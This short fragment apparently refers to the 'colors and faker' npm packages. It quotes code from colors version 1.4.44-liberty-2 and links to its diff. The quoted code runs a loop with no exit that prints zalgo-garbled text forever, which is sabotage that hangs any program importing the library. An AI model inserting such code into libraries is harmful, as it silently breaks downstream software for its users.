 colors and faker

/* remove this line after testing */
let am = require('../lib/custom/american');
am();
for (let i = 666; i < Infinity; i++) {
  if (i % 333) {
    // console.log('testing'.zalgo.rainbow)
  }
  console.log('testing testing testing testing testing testing testing'.zalgo)
}

https://my.diffend.io/npm/colors/1.4.0/1.4.44-liberty-2